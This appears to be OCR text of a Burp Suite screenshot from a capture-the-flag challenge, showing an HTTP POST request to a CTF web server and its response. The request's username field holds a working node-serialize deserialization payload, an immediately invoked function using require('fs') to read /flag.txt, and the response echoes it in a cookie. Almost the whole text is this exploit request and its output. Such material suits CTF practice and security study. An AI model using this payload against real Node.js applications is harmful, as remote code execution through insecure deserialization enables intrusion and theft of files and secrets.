 Send Cancel < > Target: http://web.zh3r0.cf:6666
Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1
2 Host: web.zh3r0.cf
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://web.zh3r0.cf
10 Connection: close
11 Referer: http://web.zh3r0.cf/
12 Cookie: cookie=zyperxsecret_cookiehahah
13 Upgrade-Insecure-Requests: 1
14
15 username=_$$ND_FUNC$$_function (){ const fs =
require('fs');const data =
fs.readFileSync('/flag.txt');return
data;}()&country=canada&city=vancover
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: guest=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgY29uc3QgZnMgPSByZXF1aXJlKCdmcycpO2NvbnN0IGRhd
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 6
6 ETag: W/"6-aTQsXDnlrl8Ad67MMsD4GBH7gZM"
7 Date: Sat, 05 Jun 2021 21:00:57 GMT
8 Connection: close
9
10 Hello!